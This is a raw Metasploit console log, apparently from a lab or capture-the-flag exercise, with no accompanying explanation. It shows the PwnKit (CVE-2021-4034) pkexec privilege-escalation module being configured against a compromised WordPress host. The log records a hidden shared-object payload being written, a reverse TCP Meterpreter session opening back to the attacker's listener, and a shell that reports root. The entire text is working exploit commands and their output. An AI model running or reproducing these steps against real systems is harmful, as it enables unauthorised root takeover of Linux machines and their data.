 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set SESSION 2
SESSION => 2
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set WRITABLE_DIR /var/www/wordpress
WRITABLE_DIR => /var/www/wordpress
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set LHOST 10.9.224.253
LHOST => 10.9.224.253
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set LPORT 4445
LPORT => 4445
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[*] Started reverse TCP handler on 10.9.224.253:4445
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /var/www/wordpress/.nkuoltzcjqqi
[+] The target is vulnerable.
[*] Writing '/var/www/wordpress/.sjagoldzdvun/hmfgqfadqql/hmfgqfadqql.so' (548 bytes) ...
[!] Verify cleanup of /var/www/wordpress/.sjagoldzdvun
[*] Sending stage (3045380 bytes) to 10.10.174.196
[+] Deleted /var/www/wordpress/.sjagoldzdvun/hmfgqfadqql/hmfgqfadqql.so
[+] Deleted /var/www/wordpress/.sjagoldzdvun/.tgryco
[+] Deleted /var/www/wordpress/.sjagoldzdvun
[*] Meterpreter session 4 opened (10.9.224.253:4445 -> 10.10.174.196:56536) at 2024-03-17 14:24:22 +0800
meterpreter > shell
Process 2283 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)